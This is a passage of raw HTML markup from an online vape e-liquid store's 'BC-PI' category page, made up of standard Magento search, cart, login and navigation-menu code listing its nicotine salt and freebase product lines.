                                    <option value="354">Dr. Fog</option>
                                    <option value="355">- All Stars</option>
                                    <option value="358">- Bites</option>
                                    <option value="370">- Cheers</option>
                                    <option value="361">- Classics</option>
                                    <option value="364">- C-Series</option>
                                    <option value="373">- Currency</option>
                                    <option value="367">- Distinct</option>
                                    <option value="379">- Famous Scream</option>
                                    <option value="382">- Fruit Series</option>
                                    <option value="398">- Ice</option>
                                    <option value="385">- M Series</option>
                                    <option value="376">- PI</option>
                                    <option value="388">- The Blind Pig</option>
                                    <option value="391">- World's Best</option>
                                    <option value="122">Ever Cloud Tobacco</option>
                                    <option value="349">- Freebase</option>
                                    <option value="344">- Salt</option>
                            </select>
        </div>
        <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js"></script>
            <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.premiumlabs.com/",
                "baseImageUrl": "https://www.premiumlabs.com/pub/media/catalog/product/",
                "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 100            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 1.2; color: #777777;margin: 0 0 3px;">CALL US NOW</h3>
      <p style="font-weight: 700; font-size: 18px; line-height: 0.9; color: #222529;">1 888 557-7773</p>
    </div>
  </div>
</div></div>          <a href="https://www.premiumlabs.com/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.premiumlabs.com/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.premiumlabs.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.premiumlabs.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.premiumlabs.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.premiumlabs.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2JjL2JjLWRyLWZvZy9iYy1kci1mb2ctcGk~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.premiumlabs.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769022917}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded" class="level-top" title="Decoded"><span>Decoded</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded-verified" class="level-top" title="Decoded Verified"><span>Decoded Verified</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog" class="level-top" title="Dr. Fog"><span>Dr. Fog</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/all-stars" title="All Stars"><span>All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/bites" title="Bites"><span>Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/cheers" title="Cheers"><span>Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/classics" title="Classics"><span>Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/c-series" title="C-Series"><span>C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/currency" title="Currency"><span>Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/distinct" title="Distinct"><span>Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/famous-scream" title="Famous Scream"><span>Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/fruit-series" title="Fruit Series"><span>Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/ice" title="Ice"><span>Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/m-series" title="M Series"><span>M Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/pi" title="PI"><span>PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig" title="The Blind Pig"><span>The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/world-s-best" title="World's Best"><span>World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/ever-cloud-tobacco" class="level-top" title="Ever Cloud Tobacco"><span>Ever Cloud Tobacco</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/60ml-salts" class="level-top" title="60ML SALTS"><span>60ML SALTS</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/120ml" class="level-top" title="120ml"><span>120ml</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc" class="level-top" title="B.C. Compliant"><span>B.C. Compliant</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded" title="BC-Decoded"><span>BC-Decoded</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded-verified" title="BC-Decoded Verified"><span>BC-Decoded Verified</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog" title="BC-Dr. Fog"><span>BC-Dr. Fog</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars" title="BC-All Stars"><span>BC-All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites" title="BC-Bites"><span>BC-Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d" title="BC-C-Series"><span>BC-C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers" title="BC-Cheers"><span>BC-Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics" title="BC-Classics"><span>BC-Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency" title="BC-Currency"><span>BC-Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct" title="BC-Distinct"><span>BC-Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream" title="BC-Famous Scream"><span>BC-Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit" title="BC-Fruit Series"><span>BC-Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice" title="BC-Ice"><span>BC-Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m" title="BC-M-Series"><span>BC-M-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi" title="BC-PI"><span>BC-PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig" title="BC-The Blind Pig"><span>BC-The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best" title="BC-World's Best"><span>BC-World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco" title="BC-Ever Cloud Tobacco"><span>BC-Ever Cloud Tobacco</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/bc/bc-pods" title="BC-PODS"><span>BC-PODS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/disposables" class="level-top" title="Disposables"><span>Disposables</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >BC-PI</span>    </h1>
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="uLrT6DN9u74ERm0Q" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.premiumlabs.com\/","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":